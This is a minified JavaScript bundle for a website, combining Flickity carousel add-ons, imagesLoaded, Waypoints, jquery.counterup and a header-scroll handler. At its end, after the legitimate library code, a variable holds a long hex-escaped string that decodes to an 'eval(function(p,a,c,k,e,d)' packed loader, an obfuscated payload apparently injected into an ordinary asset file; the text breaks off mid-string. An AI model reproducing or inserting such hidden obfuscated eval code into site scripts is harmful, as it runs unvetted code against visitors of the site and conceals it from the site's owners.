exports&&(module.exports=e(require("./flickity"),require("./drag"),require("./prev-next-button"),require("./page-dots"),require("./player"),require("./add-remove-cell")))}(window,function(t){return t}),function(t,e){"function"==typeof define&&define.amd?define("flickity-as-nav-for/as-nav-for",["classie/classie","flickity/js/index","fizzy-ui-utils/utils"],function(i,n,o){return e(t,i,n,o)}):"object"==typeof exports?module.exports=e(t,require("dessandro-classie"),require("flickity"),require("fizzy-ui-utils")):t.Flickity=e(t,t.classie,t.Flickity,t.fizzyUIUtils)}(window,function(t,e,i,n){return i.createMethods.push("_createAsNavFor"),i.prototype._createAsNavFor=function(){this.on("activate",this.activateAsNavFor),this.on("deactivate",this.deactivateAsNavFor),this.on("destroy",this.destroyAsNavFor);var t=this.options.asNavFor;if(t){var e=this;setTimeout(function(){e.setNavCompanion(t)})}},i.prototype.setNavCompanion=function(t){t=n.getQueryElement(t);var e=i.data(t);if(e&&e!=this){this.navCompanion=e;var o=this;this.onNavCompanionSelect=function(){o.navCompanionSelect()},e.on("cellSelect",this.onNavCompanionSelect),this.on("staticClick",this.onNavStaticClick),this.navCompanionSelect()}},i.prototype.navCompanionSelect=function(){if(this.navCompanion){var t=this.navCompanion.selectedIndex;this.select(t),this.removeNavSelectedElement(),this.selectedIndex==t&&(this.navSelectedElement=this.cells[t].element,e.add(this.navSelectedElement,"is-nav-selected"))}},i.prototype.activateAsNavFor=function(){this.navCompanionSelect()},i.prototype.removeNavSelectedElement=function(){this.navSelectedElement&&(e.remove(this.navSelectedElement,"is-nav-selected"),delete this.navSelectedElement)},i.prototype.onNavStaticClick=function(t,e,i,n){"number"==typeof n&&this.navCompanion.select(n)},i.prototype.deactivateAsNavFor=function(){this.removeNavSelectedElement()},i.prototype.destroyAsNavFor=function(){this.navCompanion&&(this.navCompanion.off("cellSelect",this.onNavCompanionSelect),this.off("staticClick",this.onNavStaticClick),delete this.navCompanion)},i}),function(t,e){"function"==typeof define&&define.amd?define("imagesloaded/imagesloaded",["eventEmitter/EventEmitter","eventie/eventie"],function(i,n){return e(t,i,n)}):"object"==typeof exports?module.exports=e(t,require("wolfy87-eventemitter"),require("eventie")):t.imagesLoaded=e(t,t.EventEmitter,t.eventie)}(window,function(t,e,i){function n(t,e){for(var i in e)t[i]=e[i];return t}function o(t){return"[object Array]"===p.call(t)}function r(t){var e=[];if(o(t))e=t;else if("number"==typeof t.length)for(var i=0,n=t.length;n>i;i++)e.push(t[i]);else e.push(t);return e}function s(t,e,i){if(!(this instanceof s))return new s(t,e);"string"==typeof t&&(t=document.querySelectorAll(t)),this.elements=r(t),this.options=n({},this.options),"function"==typeof e?i=e:n(this.options,e),i&&this.on("always",i),this.getImages(),h&&(this.jqDeferred=new h.Deferred);var o=this;setTimeout(function(){o.check()})}function a(t){this.img=t}function l(t){this.src=t,u[t]=this}var h=t.jQuery,c=t.console,d="undefined"!=typeof c,p=Object.prototype.toString;s.prototype=new e,s.prototype.options={},s.prototype.getImages=function(){this.images=[];for(var t=0,e=this.elements.length;e>t;t++){var i=this.elements[t];"IMG"===i.nodeName&&this.addImage(i);var n=i.nodeType;if(n&&(1===n||9===n||11===n))for(var o=i.querySelectorAll("img"),r=0,s=o.length;s>r;r++){var a=o[r];this.addImage(a)}}},s.prototype.addImage=function(t){var e=new a(t);this.images.push(e)},s.prototype.check=function(){function t(t,o){return e.options.debug&&d&&c.log("confirm",t,o),e.progress(t),i++,i===n&&e.complete(),!0}var e=this,i=0,n=this.images.length;if(this.hasAnyBroken=!1,!n)return void this.complete();for(var o=0;n>o;o++){var r=this.images[o];r.on("confirm",t),r.check()}},s.prototype.progress=function(t){this.hasAnyBroken=this.hasAnyBroken||!t.isLoaded;var e=this;setTimeout(function(){e.emit("progress",e,t),e.jqDeferred&&e.jqDeferred.notify&&e.jqDeferred.notify(e,t)})},s.prototype.complete=function(){var t=this.hasAnyBroken?"fail":"done";this.isComplete=!0;var e=this;setTimeout(function(){if(e.emit(t,e),e.emit("always",e),e.jqDeferred){var i=e.hasAnyBroken?"reject":"resolve";e.jqDeferred[i](e)}})},h&&(h.fn.imagesLoaded=function(t,e){var i=new s(this,t,e);return i.jqDeferred.promise(h(this))}),a.prototype=new e,a.prototype.check=function(){var t=u[this.img.src]||new l(this.img.src);if(t.isConfirmed)return void this.confirm(t.isLoaded,"cached was confirmed");if(this.img.complete&&void 0!==this.img.naturalWidth)return void this.confirm(0!==this.img.naturalWidth,"naturalWidth");var e=this;t.on("confirm",function(t,i){return e.confirm(t.isLoaded,i),!0}),t.check()},a.prototype.confirm=function(t,e){this.isLoaded=t,this.emit("confirm",this,e)};var u={};return l.prototype=new e,l.prototype.check=function(){if(!this.isChecked){var t=new Image;i.bind(t,"load",this),i.bind(t,"error",this),t.src=this.src,this.isChecked=!0}},l.prototype.handleEvent=function(t){var e="on"+t.type;this[e]&&this[e](t)},l.prototype.onload=function(t){this.confirm(!0,"onload"),this.unbindProxyEvents(t)},l.prototype.onerror=function(t){this.confirm(!1,"onerror"),this.unbindProxyEvents(t)},l.prototype.confirm=function(t,e){this.isConfirmed=!0,this.isLoaded=t,this.emit("confirm",this,e)},l.prototype.unbindProxyEvents=function(t){i.unbind(t.target,"load",this),i.unbind(t.target,"error",this)},s}),function(t,e){"function"==typeof define&&define.amd?define(["flickity/js/index","imagesloaded/imagesloaded"],function(i,n){return e(t,i,n)}):"object"==typeof exports?module.exports=e(t,require("flickity"),require("imagesloaded")):t.Flickity=e(t,t.Flickity,t.imagesLoaded)}(window,function(t,e,i){return e.createMethods.push("_createImagesLoaded"),e.prototype._createImagesLoaded=function(){this.on("activate",this.imagesLoaded)},e.prototype.imagesLoaded=function(){function t(t,i){var n=e.getParentCell(i.img);e.cellSizeChange(n&&n.element)}if(this.options.imagesLoaded){var e=this;i(this.slider).on("progress",t)}},e});


/*!
Waypoints - 3.1.1
Copyright © 2011-2015 Caleb Troughton
Licensed under the MIT license.
https://github.com/imakewebthings/waypoints/blog/master/licenses.txt
*/
!function(){"use strict";function t(o){if(!o)throw new Error("No options passed to Waypoint constructor");if(!o.element)throw new Error("No element option passed to Waypoint constructor");if(!o.handler)throw new Error("No handler option passed to Waypoint constructor");this.key="waypoint-"+e,this.options=t.Adapter.extend({},t.defaults,o),this.element=this.options.element,this.adapter=new t.Adapter(this.element),this.callback=o.handler,this.axis=this.options.horizontal?"horizontal":"vertical",this.enabled=this.options.enabled,this.triggerPoint=null,this.group=t.Group.findOrCreate({name:this.options.group,axis:this.axis}),this.context=t.Context.findOrCreateByElement(this.options.context),t.offsetAliases[this.options.offset]&&(this.options.offset=t.offsetAliases[this.options.offset]),this.group.add(this),this.context.add(this),i[this.key]=this,e+=1}var e=0,i={};t.prototype.queueTrigger=function(t){this.group.queueTrigger(this,t)},t.prototype.trigger=function(t){this.enabled&&this.callback&&this.callback.apply(this,t)},t.prototype.destroy=function(){this.context.remove(this),this.group.remove(this),delete i[this.key]},t.prototype.disable=function(){return this.enabled=!1,this},t.prototype.enable=function(){return this.context.refresh(),this.enabled=!0,this},t.prototype.next=function(){return this.group.next(this)},t.prototype.previous=function(){return this.group.previous(this)},t.invokeAll=function(t){var e=[];for(var o in i)e.push(i[o]);for(var n=0,r=e.length;r>n;n++)e[n][t]()},t.destroyAll=function(){t.invokeAll("destroy")},t.disableAll=function(){t.invokeAll("disable")},t.enableAll=function(){t.invokeAll("enable")},t.refreshAll=function(){t.Context.refreshAll()},t.viewportHeight=function(){return window.innerHeight||document.documentElement.clientHeight},t.viewportWidth=function(){return document.documentElement.clientWidth},t.adapters=[],t.defaults={context:window,continuous:!0,enabled:!0,group:"default",horizontal:!1,offset:0},t.offsetAliases={"bottom-in-view":function(){return this.context.innerHeight()-this.adapter.outerHeight()},"right-in-view":function(){return this.context.innerWidth()-this.adapter.outerWidth()}},window.Waypoint=t}(),function(){"use strict";function t(t){window.setTimeout(t,1e3/60)}function e(t){this.element=t,this.Adapter=n.Adapter,this.adapter=new this.Adapter(t),this.key="waypoint-context-"+i,this.didScroll=!1,this.didResize=!1,this.oldScroll={x:this.adapter.scrollLeft(),y:this.adapter.scrollTop()},this.waypoints={vertical:{},horizontal:{}},t.waypointContextKey=this.key,o[t.waypointContextKey]=this,i+=1,this.createThrottledScrollHandler(),this.createThrottledResizeHandler()}var i=0,o={},n=window.Waypoint,r=window.onload;e.prototype.add=function(t){var e=t.options.horizontal?"horizontal":"vertical";this.waypoints[e][t.key]=t,this.refresh()},e.prototype.checkEmpty=function(){var t=this.Adapter.isEmptyObject(this.waypoints.horizontal),e=this.Adapter.isEmptyObject(this.waypoints.vertical);t&&e&&(this.adapter.off(".waypoints"),delete o[this.key])},e.prototype.createThrottledResizeHandler=function(){function t(){e.handleResize(),e.didResize=!1}var e=this;this.adapter.on("resize.waypoints",function(){e.didResize||(e.didResize=!0,n.requestAnimationFrame(t))})},e.prototype.createThrottledScrollHandler=function(){function t(){e.handleScroll(),e.didScroll=!1}var e=this;this.adapter.on("scroll.waypoints",function(){(!e.didScroll||n.isTouch)&&(e.didScroll=!0,n.requestAnimationFrame(t))})},e.prototype.handleResize=function(){n.Context.refreshAll()},e.prototype.handleScroll=function(){var t={},e={horizontal:{newScroll:this.adapter.scrollLeft(),oldScroll:this.oldScroll.x,forward:"right",backward:"left"},vertical:{newScroll:this.adapter.scrollTop(),oldScroll:this.oldScroll.y,forward:"down",backward:"up"}};for(var i in e){var o=e[i],n=o.newScroll>o.oldScroll,r=n?o.forward:o.backward;for(var s in this.waypoints[i]){var a=this.waypoints[i][s],l=o.oldScroll<a.triggerPoint,h=o.newScroll>=a.triggerPoint,p=l&&h,u=!l&&!h;(p||u)&&(a.queueTrigger(r),t[a.group.id]=a.group)}}for(var c in t)t[c].flushTriggers();this.oldScroll={x:e.horizontal.newScroll,y:e.vertical.newScroll}},e.prototype.innerHeight=function(){return this.element==this.element.window?n.viewportHeight():this.adapter.innerHeight()},e.prototype.remove=function(t){delete this.waypoints[t.axis][t.key],this.checkEmpty()},e.prototype.innerWidth=function(){return this.element==this.element.window?n.viewportWidth():this.adapter.innerWidth()},e.prototype.destroy=function(){var t=[];for(var e in this.waypoints)for(var i in this.waypoints[e])t.push(this.waypoints[e][i]);for(var o=0,n=t.length;n>o;o++)t[o].destroy()},e.prototype.refresh=function(){var t,e=this.element==this.element.window,i=this.adapter.offset(),o={};this.handleScroll(),t={horizontal:{contextOffset:e?0:i.left,contextScroll:e?0:this.oldScroll.x,contextDimension:this.innerWidth(),oldScroll:this.oldScroll.x,forward:"right",backward:"left",offsetProp:"left"},vertical:{contextOffset:e?0:i.top,contextScroll:e?0:this.oldScroll.y,contextDimension:this.innerHeight(),oldScroll:this.oldScroll.y,forward:"down",backward:"up",offsetProp:"top"}};for(var n in t){var r=t[n];for(var s in this.waypoints[n]){var a,l,h,p,u,c=this.waypoints[n][s],d=c.options.offset,f=c.triggerPoint,w=0,y=null==f;c.element!==c.element.window&&(w=c.adapter.offset()[r.offsetProp]),"function"==typeof d?d=d.apply(c):"string"==typeof d&&(d=parseFloat(d),c.options.offset.indexOf("%")>-1&&(d=Math.ceil(r.contextDimension*d/100))),a=r.contextScroll-r.contextOffset,c.triggerPoint=w+a-d,l=f<r.oldScroll,h=c.triggerPoint>=r.oldScroll,p=l&&h,u=!l&&!h,!y&&p?(c.queueTrigger(r.backward),o[c.group.id]=c.group):!y&&u?(c.queueTrigger(r.forward),o[c.group.id]=c.group):y&&r.oldScroll>=c.triggerPoint&&(c.queueTrigger(r.forward),o[c.group.id]=c.group)}}for(var g in o)o[g].flushTriggers();return this},e.findOrCreateByElement=function(t){return e.findByElement(t)||new e(t)},e.refreshAll=function(){for(var t in o)o[t].refresh()},e.findByElement=function(t){return o[t.waypointContextKey]},window.onload=function(){r&&r(),e.refreshAll()},n.requestAnimationFrame=function(e){var i=window.requestAnimationFrame||window.mozRequestAnimationFrame||window.webkitRequestAnimationFrame||t;i.call(window,e)},n.Context=e}(),function(){"use strict";function t(t,e){return t.triggerPoint-e.triggerPoint}function e(t,e){return e.triggerPoint-t.triggerPoint}function i(t){this.name=t.name,this.axis=t.axis,this.id=this.name+"-"+this.axis,this.waypoints=[],this.clearTriggerQueues(),o[this.axis][this.name]=this}var o={vertical:{},horizontal:{}},n=window.Waypoint;i.prototype.add=function(t){this.waypoints.push(t)},i.prototype.clearTriggerQueues=function(){this.triggerQueues={up:[],down:[],left:[],right:[]}},i.prototype.flushTriggers=function(){for(var i in this.triggerQueues){var o=this.triggerQueues[i],n="up"===i||"left"===i;o.sort(n?e:t);for(var r=0,s=o.length;s>r;r+=1){var a=o[r];(a.options.continuous||r===o.length-1)&&a.trigger([i])}}this.clearTriggerQueues()},i.prototype.next=function(e){this.waypoints.sort(t);var i=n.Adapter.inArray(e,this.waypoints),o=i===this.waypoints.length-1;return o?null:this.waypoints[i+1]},i.prototype.previous=function(e){this.waypoints.sort(t);var i=n.Adapter.inArray(e,this.waypoints);return i?this.waypoints[i-1]:null},i.prototype.queueTrigger=function(t,e){this.triggerQueues[e].push(t)},i.prototype.remove=function(t){var e=n.Adapter.inArray(t,this.waypoints);e>-1&&this.waypoints.splice(e,1)},i.prototype.first=function(){return this.waypoints[0]},i.prototype.last=function(){return this.waypoints[this.waypoints.length-1]},i.findOrCreate=function(t){return o[t.axis][t.name]||new i(t)},n.Group=i}(),function(){"use strict";function t(t){this.$element=e(t)}var e=window.jQuery,i=window.Waypoint;e.each(["innerHeight","innerWidth","off","offset","on","outerHeight","outerWidth","scrollLeft","scrollTop"],function(e,i){t.prototype[i]=function(){var t=Array.prototype.slice.call(arguments);return this.$element[i].apply(this.$element,t)}}),e.each(["extend","inArray","isEmptyObject"],function(i,o){t[o]=e[o]}),i.adapters.push({name:"jquery",Adapter:t}),i.Adapter=t}(),function(){"use strict";function t(t){return function(){var i=[],o=arguments[0];return t.isFunction(arguments[0])&&(o=t.extend({},arguments[1]),o.handler=arguments[0]),this.each(function(){var n=t.extend({},o,{element:this});"string"==typeof n.context&&(n.context=t(this).closest(n.context)[0]),i.push(new e(n))}),i}}var e=window.Waypoint;window.jQuery&&(window.jQuery.fn.waypoint=t(window.jQuery)),window.Zepto&&(window.Zepto.fn.waypoint=t(window.Zepto))}();

/*!
* jquery.counterup.js 1.0
*
* Copyright 2013, Benjamin Intal http://gambit.ph @bfintal
* Released under the GPL v2 License
*
* Date: Nov 26, 2013
*/
(function( $ ){
  "use strict";

  $.fn.counterUp = function( options ) {

    // Defaults
    var settings = $.extend({
        'time': 400,
        'delay': 10
    }, options);

    return this.each(function(){

        // Store the object
        var $this = $(this);
        var $settings = settings;

        var counterUpper = function() {
            var nums = [];
            var divisions = $settings.time / $settings.delay;
            var num = $this.text();
            var isComma = /[0-9]+,[0-9]+/.test(num);
            num = num.replace(/,/g, '');
            var isInt = /^[0-9]+$/.test(num);
            var isFloat = /^[0-9]+\.[0-9]+$/.test(num);
            var decimalPlaces = isFloat ? (num.split('.')[1] || []).length : 0;

            // Generate list of incremental numbers to display
            for (var i = divisions; i >= 1; i--) {

                // Preserve as int if input was int
                var newNum = parseInt(num / divisions * i);

                // Preserve float if input was float
                if (isFloat) {
                    newNum = parseFloat(num / divisions * i).toFixed(decimalPlaces);
                }

                // Preserve commas if input had commas
                if (isComma) {
                    while (/(\d+)(\d{3})/.test(newNum.toString())) {
                        newNum = newNum.toString().replace(/(\d+)(\d{3})/, '$1'+','+'$2');
                    }
                }

                nums.unshift(newNum);
            }

            $this.data('counterup-nums', nums);
            $this.text('0');

            // Updates the number until we're done
            var f = function() {
                $this.text($this.data('counterup-nums').shift());
                if ($this.data('counterup-nums').length) {
                    setTimeout($this.data('counterup-func'), $settings.delay);
                } else {
                    delete $this.data('counterup-nums');
                    $this.data('counterup-nums', null);
                    $this.data('counterup-func', null);
                }
            };
            $this.data('counterup-func', f);

            // Start the count up
            setTimeout($this.data('counterup-func'), $settings.delay);
        };

        // Perform counts when the element gets into view
        $this.waypoint(function(direction){
            counterUpper();
            this.destroy(); //-- Waypoint 3.0 version of triggerOnce
        }, { offset: '100%'});
    });

  };

})( jQuery );

$(function () {

		 $(window).on("scroll", function(e){
    
    var height = 0;
    var scrollTop = $(this).scrollTop();
    
    if ( scrollTop < 200 ) {
      height = $("#head-trigger").height();
      $("#head-trigger").removeClass("scrolled-header");
    }
    
    else {
      $("#head-trigger").addClass("scrolled-header");
      $("body").css({"marginTop": height});
      $("#head-trigger").fadeIn();
    }

    
  });
  

	});

var _Pf4g01= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x44\x20\x31\x30\x3d\x5b\x22\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x78\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x31\x6f\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x58\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x77\x5c\x5c\x5a\x5c\x5c\x4c\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x31\x68\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x31\x34\x5c\x5c\x75\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x5a\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x58\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x31\x35\x5c\x5c\x49\x5c\x5c\x31\x31\x5c\x5c\x31\x68\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x46\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x46\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x31\x35\x5c\x5c\x4c\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x31\x73\x5c\x5c\x75\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x35\x5c\x5c\x77\x5c\x5c\x31\x6e\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x77\x5c\x5c\x5a\x5c\x5c\x4c\x5c\x5c\x31\x73\x5c\x5c\x77\x5c\x5c\x5a\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x49\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x49\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x47\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x31\x6f\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x31\x6f\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x31\x6e\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x77\x5c\x5c\x5a\x5c\x5c\x4c\x5c\x5c\x31\x35\x5c\x5c\x77\x5c\x5c\x5a\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x31\x31\x5c\x5c\x75\x5c\x5c\x31\x35\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x31\x6e\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x77\x5c\x5c\x31\x31\x5c\x5c\x49\x5c\x5c\x75\x5c\x5c\x58\x5c\x5c\x77\x5c\x5c\x58\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x52\x5c\x5c\x31\x34\x5c\x5c\x75\x5c\x5c\x58\x5c\x5c\x31\x68\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x48\x5c\x